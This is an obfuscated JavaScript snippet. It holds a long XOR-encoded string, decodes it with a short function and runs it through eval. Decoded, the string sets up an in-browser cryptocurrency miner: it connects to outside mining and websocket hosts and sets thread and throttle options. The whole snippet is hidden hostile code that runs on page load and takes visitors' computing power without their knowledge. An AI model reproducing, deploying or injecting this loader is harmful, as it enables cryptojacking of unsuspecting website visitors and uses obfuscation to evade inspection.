AOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aN|\x1fk`k\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02\x1c`\x15x[Dk\x1e\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0axBa~bK\x19|\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)